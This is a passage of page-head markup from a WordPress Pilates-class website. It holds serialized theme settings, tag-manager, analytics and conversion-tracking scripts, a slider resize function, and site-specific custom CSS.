ptions\";s:7:\"default\";s:18:\"header_custom_menu\";i:0;s:27:\"header_top_area_transparent\";i:0;s:23:\"header_top_area_opacity\";i:0;s:16:\"top_area_options\";s:7:\"default\";s:13:\"header_source\";s:7:\"default\";s:14:\"header_builder\";s:1:\"0\";s:29:\"header_builder_sticky_desktop\";i:0;s:28:\"header_builder_sticky_mobile\";i:0;s:34:\"header_builder_sticky_hide_desktop\";i:0;s:33:\"header_builder_sticky_hide_mobile\";i:1;s:21:\"header_builder_sticky\";s:1:\"0\";s:29:\"header_builder_sticky_opacity\";i:80;s:26:\"header_builder_light_color\";s:7:\"#FFFFFF\";s:32:\"header_builder_light_color_hover\";s:7:\"#00bcd4\";s:20:\"main_background_type\";b:0;s:21:\"main_background_color\";s:7:\"#FFFFFF\";s:21:\"main_background_image\";s:0:\"\";s:28:\"main_background_image_repeat\";i:0;s:26:\"main_background_position_x\";s:6:\"center\";s:26:\"main_background_position_y\";s:6:\"center\";s:20:\"main_background_size\";s:4:\"auto\";s:27:\"main_background_image_color\";s:0:\"\";s:29:\"main_background_image_overlay\";s:0:\"\";s:29:\"main_background_gradient_type\";s:6:\"linear\";s:30:\"main_background_gradient_angle\";i:90;s:33:\"main_background_gradient_position\";s:0:\"\";s:37:\"main_background_gradient_point1_color\";s:9:\"#E9ECDAFF\";s:40:\"main_background_gradient_point1_position\";i:0;s:37:\"main_background_gradient_point2_color\";s:9:\"#D5F6FAFF\";s:40:\"main_background_gradient_point2_position\";i:100;s:23:\"main_background_pattern\";s:0:\"\";s:19:\"content_padding_top\";i:135;s:26:\"content_padding_top_tablet\";s:0:\"\";s:26:\"content_padding_top_mobile\";s:0:\"\";s:22:\"content_padding_bottom\";i:110;s:29:\"content_padding_bottom_tablet\";s:0:\"\";s:29:\"content_padding_bottom_mobile\";s:0:\"\";s:20:\"content_area_options\";s:7:\"default\";s:18:\"footer_custom_show\";s:7:\"default\";s:13:\"footer_custom\";s:7:\"1158564\";s:19:\"footer_hide_default\";s:7:\"default\";s:23:\"footer_hide_widget_area\";s:7:\"default\";s:16:\"effects_disabled\";i:0;s:17:\"effects_one_pager\";i:0;s:23:\"effects_parallax_footer\";s:1:\"0\";s:24:\"effects_no_bottom_margin\";i:0;s:21:\"effects_no_top_margin\";i:0;s:19:\"redirect_to_subpage\";i:0;s:19:\"effects_hide_header\";s:7:\"default\";s:19:\"effects_hide_footer\";s:7:\"default\";s:21:\"effects_page_scroller\";i:0;s:28:\"effects_page_scroller_mobile\";i:0;s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:22:\"fullpage_disabled_dots\";i:0;s:19:\"fullpage_style_dots\";s:7:\"outline\";s:31:\"fullpage_disabled_tooltips_dots\";i:0;s:25:\"fullpage_fixed_background\";b:0;s:26:\"fullpage_enable_continuous\";i:0;s:24:\"fullpage_disabled_mobile\";i:0;s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:21:\"enable_page_preloader\";s:7:\"enabled\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"slideshow_layerslider\";s:0:\"\";s:19:\"slideshow_revslider\";s:0:\"\";s:19:\"slideshow_preloader\";i:1;s:12:\"sidebar_show\";s:7:\"enabled\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:24:\"product_header_separator\";i:0;s:23:\"page_layout_breadcrumbs\";s:7:\"default\";s:37:\"page_layout_breadcrumbs_default_color\";s:9:\"#99A9B5FF\";s:36:\"page_layout_breadcrumbs_active_color\";s:9:\"#3C3950FF\";s:35:\"page_layout_breadcrumbs_hover_color\";s:9:\"#3C3950FF\";s:33:\"page_layout_breadcrumbs_alignment\";s:4:\"left\";s:38:\"page_layout_breadcrumbs_bottom_spacing\";s:1:\"0\";s:37:\"page_layout_breadcrumbs_shop_category\";i:0;s:27:\"title_video_overlay_opacity\";s:0:\"\";}","thegem_post_general_item_data":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","thegem_show_featured_posts_slider":0,"thegem_page_data_old":"a:51:{s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:22:\"title_background_image\";s:0:\"\";s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";s:5:\"15000\";s:22:\"title_background_color\";s:0:\"\";s:25:\"title_background_parallax\";i:0;s:16:\"title_video_type\";s:0:\"\";s:22:\"title_video_background\";s:0:\"\";s:24:\"title_video_aspect_ratio\";s:0:\"\";s:25:\"title_video_overlay_color\";s:0:\"\";s:27:\"title_video_overlay_opacity\";s:0:\"\";s:18:\"title_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:0:\"\";s:24:\"title_excerpt_text_color\";s:0:\"\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";s:1:\"0\";s:19:\"title_excerpt_width\";s:1:\"0\";s:17:\"title_padding_top\";s:3:\"140\";s:20:\"title_padding_bottom\";s:3:\"100\";s:16:\"title_top_margin\";s:1:\"0\";s:24:\"title_excerpt_top_margin\";s:2:\"18\";s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:14:\"header_opacity\";s:1:\"0\";s:23:\"header_top_area_opacity\";s:1:\"0\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:13:\"footer_custom\";s:0:\"\";s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:19:\"fullpage_style_dots\";s:7:\"outline\";s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"enable_page_preloader\";s:1:\"1\";}","thegem_post_general_item_data_old":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","boomdevs_metabox":"a:1:{s:19:\"disable_auto_insert\";s:0:\"\";}","call_to_action_call_to_action_random":2,"call_to_action":"","difficulty":"","equipment_needed":"","reps":"","warning":"","questions":"","date_and_time":"","length":"","level":"","hide_header":0,"hide_footer":0,"header_background_color":"#56c6d7","wds_primary_category":38,"show_disclaimer":0,"hide_header_title_with_title_section":0,"pgc_meta":"","footnotes":"","call_to_action_call_to_action_random_0_call_to_action_images":1191473,"call_to_action_call_to_action_random_0_call_to_action_description":"Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers.","call_to_action_call_to_action_random_0_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_0_call_to_action_link":"https:\/\/onlinepilatesclasses.com\/subscribe\/","call_to_action_call_to_action_random_1_call_to_action_images":1191474,"call_to_action_call_to_action_random_1_call_to_action_description":"Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.","call_to_action_call_to_action_random_1_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_1_call_to_action_link":"https:\/\/lesleylogan.co\/retreats"}},"postCountOnPage":1,"postCountTotal":1,"postID":12112,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-12112">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
